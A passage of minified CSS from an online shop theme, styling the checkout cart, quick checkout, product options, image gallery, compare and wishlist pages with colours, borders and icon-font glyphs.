!important}.route-checkout-cart .cart-panels textarea.form-control:focus, .route-checkout-cart .cart-panels textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.route-checkout-cart .cart-panels select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus, .route-checkout-cart .cart-panels select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels
.radio{width:100%}.route-checkout-cart .cart-panels
.checkbox{width:100%}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:hover:active, .route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-checkout-cart .cart-panels .input-group .input-group-btn
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important;min-width:35px;min-height:35px;margin-left:5px}.route-checkout-cart .cart-panels .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn, .route-checkout-cart .cart-panels .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-checkout-cart .cart-panels .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .cart-panels .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-panels .buttons .pull-left .btn, .route-checkout-cart .cart-panels .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-checkout-cart .cart-panels .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-checkout-cart .cart-panels .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-checkout-cart .cart-panels .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .cart-panels .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .cart-panels .buttons > div
.btn{width:100%}.route-checkout-cart .cart-panels .buttons .pull-left{margin-right:0}.route-checkout-cart .cart-panels .buttons>div+div{padding-left:10px}.route-checkout-cart .cart-panels .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .cart-panels .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .cart-panels .buttons input+.btn{margin-top:5px}.route-checkout-cart .cart-panels>p{display:none}.route-checkout-cart .cart-panels .panel-reward{display:none}.route-checkout-cart .cart-panels .panel-coupon{display:none}.route-checkout-cart .cart-panels .panel-shipping{display:none}.route-checkout-cart .cart-panels .panel-voucher{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse{display:none}.route-checkout-cart .cart-panels .panel-reward
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-reward .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-coupon
.collapse{display:none}.route-checkout-cart .cart-panels .panel-coupon
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-coupon .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-shipping
.collapse{display:none}.route-checkout-cart .cart-panels .panel-shipping
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-shipping .panel-heading{pointer-events:auto}.route-checkout-cart .cart-panels .panel-voucher
.collapse{display:none}.route-checkout-cart .cart-panels .panel-voucher
.collapse.in{display:block}.route-checkout-cart .cart-panels .panel-voucher .panel-heading{pointer-events:auto}.route-product-category .page-title{display:block}.refine-title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48,56,65,1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.refine-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.refine-title::after,.refine-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-product-category .category-description{order:0}.category-image{float:left}.category-text{position:static;bottom:auto}.category-description{margin-bottom:30px}.category-description>img{margin-bottom:10px}.refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 7 * 20px) / 8 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 8 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 6 * 20px) / 7 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 7 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.side-column .refine-categories .refine-item.swiper-slide{margin-right:15px;width:calc((100% - 0 * 15px) / 1 - 0.01px)}.side-column .refine-categories .refine-item:not(.swiper-slide){padding:7.5px;width:calc(100% / 1 - 0.01px)}.refine-items{margin:-5px}.refine-categories{margin-bottom:20px}.refine-links .refine-item+.refine-item{margin-left:10px}.refine-item
a{padding:7px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.refine-item a:hover{border-color:rgba(0, 124, 255, 1)}.refine-item a
img{display:block;;padding:5px}.refine-name{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:7px;padding-bottom:0px}.refine-item .refine-name{font-size:17px;color:rgba(0, 114, 235, 1);font-weight:400;text-align:center}.refine-item a:hover .refine-name{font-weight:700;text-decoration:underline}.refine-name .count-badge{display:none}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-size:24px;color:rgba(48,56,65,1);padding-bottom:15px}.checkout-section{background:rgba(255, 255, 255, 1);padding:15px;border-radius:3px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.quick-checkout-wrapper .left .section-login .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.quick-checkout-wrapper .left .section-login .required .control-label::after, .quick-checkout-wrapper .left .section-login .required .control-label + div::before, .quick-checkout-wrapper .left .section-login .text-danger{font-size:20px}.quick-checkout-wrapper .left .section-login .form-group{margin-bottom:8px}.quick-checkout-wrapper .left .section-login .required .control-label::after, .quick-checkout-wrapper .left .section-login .required .control-label+div::before{margin-top:3px}.quick-checkout-wrapper .left .section-login input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px;height:38px}.quick-checkout-wrapper .left .section-login input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login input.form-control:focus, .quick-checkout-wrapper .left .section-login input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.quick-checkout-wrapper .left .section-login textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login textarea.form-control:focus, .quick-checkout-wrapper .left .section-login textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}.quick-checkout-wrapper .left .section-login select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login select.form-control:focus, .quick-checkout-wrapper .left .section-login select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.quick-checkout-wrapper .left .section-login select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.quick-checkout-wrapper .left .section-login
.radio{width:100%}.quick-checkout-wrapper .left .section-login
.checkbox{width:100%}.quick-checkout-wrapper .left .section-login .input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.quick-checkout-wrapper .left .section-login .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:none}.quick-checkout-wrapper .right .section-cvr .control-label{display:none}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:none}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:none}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.cart-section .td-image{display:table-cell}.cart-section .td-name{display:table-cell}.cart-section .td-model{display:table-cell}.cart-section .td-price{display:table-cell}.quick-checkout-wrapper .right .confirm-section
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:none}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .cart-section
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .address-postcode{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:block;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:block}.shipping-payment .section-body
.radio{margin-bottom:8px}.shipping-payment .section-body>div>div{padding-bottom:15px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;top:10px;margin-top:-5px;margin-right:10px}.section-shipping .section-body>div:nth-child(2)::before{content:'\e997' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(2)::before{content:'\e99c' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(3)::before{content:'\e95f' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(4)::before{content:'\f0d6' !important;font-family:icomoon !important;margin-right:7px}.section-payment .section-body>div:nth-child(5)::before{content:'\eab6' !important;font-family:icomoon !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn{background:rgba(0, 124, 255, 1)}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn:hover{background:rgba(0, 55, 157, 1) !important}.quick-checkout-wrapper .cart-section .td-qty .btn-danger.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-product-compare .compare-buttons .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-compare .compare-buttons .btn-remove.btn.btn.disabled::after{font-size:20px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:block}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-information
.content{column-gap:30px;column-rule-width:1px;column-rule-style:solid}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:3px}.route-product-manufacturer
h2.title{font-size:12px;margin-bottom:5px;white-space:normal;overflow:visible;text-overflow:initial;font-size:40px;font-weight:400}.route-product-manufacturer h2.title::after{display:none}.route-product-manufacturer h2.title.page-title>span::after{display:none}.route-product-search #content .search-criteria-title{display:block}.route-product-search #content
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-product-search #content .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-product-search #content .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-product-search #content .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-product-search #content .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:10px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div+div{padding-left:50px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-information-sitemap #content>.row>div{width:auto}.route-account-wishlist td .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-account-wishlist td .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-account-wishlist td .btn-remove.btn.btn.disabled::after{font-size:20px}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(66, 229, 179, 1)}.route-account-wishlist .td-stock.out-of-stock{color:rgba(0, 124, 255, 1)}.route-account-wishlist .td-price
b{color:rgba(66, 229, 179, 1)}.route-account-wishlist .td-price
s{font-size:13px;color:rgba(109, 118, 125, 1);text-decoration:line-through}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.product-image .swiper .swiper-controls{display:none}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e5c4' !important;font-family:icomoon !important}.lg-product-images .lg-actions .lg-next::before{content:'\e5c8' !important;font-family:icomoon !important}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.lg-product-images .lg-sub-html{background:rgba(0, 0, 0, 0.5);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0)}.lg-product-images .lg-thumb-outer{padding-left:10px}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(0, 124, 255, 1)}.lg-product-images .lg-toogle-thumb{left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(221, 221, 221, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important}.desktop .additional-images .swiper-buttons .swiper-button-next:not(.swiper-button-disabled):hover::before{color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 124, 255, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.additional-images img:hover{border-color:rgba(109, 118, 125, 1)}.product-info .product-details>div{margin-bottom:15px}.product-info .product-stats
b{font-size:12px;color:rgba(109, 118, 125, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats
span{color:rgba(48, 56, 65, 1)}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{background:rgba(255, 255, 255, 1);padding:5px;margin-top:-30px}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:13px}.product-info .product-stats .in-stock
span{color:rgba(66, 229, 179, 1)}.product-info .product-stats .out-of-stock
span{color:rgba(0, 124, 255, 1)}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(235, 102, 38, 1);margin-right:5px}.product-info .product-details .custom-stats{order:-1;margin-bottom:10px}.product-info .product-stats .product-sold
b{color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:space-between}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;padding-bottom:10px;margin-bottom:5px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:0}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .countdown-wrapper{display:block;margin-top:15px;order:-2}.product-info .product-details .countdown-title{font-size:22px;color:rgba(0, 124, 255, 1);font-weight:700;text-align:left;text-decoration:none;background:rgba(238, 238, 238, 1);border-radius:5px;padding:10px;padding-left:14px}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:2}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;display:flex}.product-info .product-details .price-group{font-size:48px;color:rgba(48, 56, 65, 1);font-weight:700}.product-info .product-details .price-group .product-price-new{color:rgba(0, 124, 255, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-size:24px;color:rgba(109, 118, 125, 1);font-weight:400;text-decoration:line-through}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-left:10px}.product-info .product-details .product-points{font-size:17px;display:block;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:17px}.product-info .product-details
.discounts{display:block}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-bottom:40px;order:2}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.product-options
label{color:rgba(255, 73, 79, 1);font-weight:700}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(255, 65, 98, 1)}.product-options .form-group{margin-bottom:8px}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:200px}.product-options select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.product-options .input-group .input-group-btn
.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important;min-width:35px;min-height:35px;margin-left:5px}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{font-size:20px;color:rgba(58, 71, 80, 1);margin-right:12px;margin-bottom:12px;min-width:50px;min-height:50px;border-width:3px;border-style:solid;border-color:rgba(204, 204, 204, 1);border-radius:3px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div input:checked+.option-value{color:rgba(0, 208, 111, 1);border-color:rgba(66, 229, 179, 1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(6, 216, 151, 1)}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option > div
img{border-width:5px;border-style:solid;border-color:rgba(237, 237, 237, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 124, 255, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 124, 255, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.push-tooltip .tooltip-inner{font-size:20px;font-weight:700}.product-info .product-options .push-option input+img+.option-value{display:block;margin-top:10px;margin-bottom:10px;font-size:15px;color:rgba(66, 229, 179, 1)}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
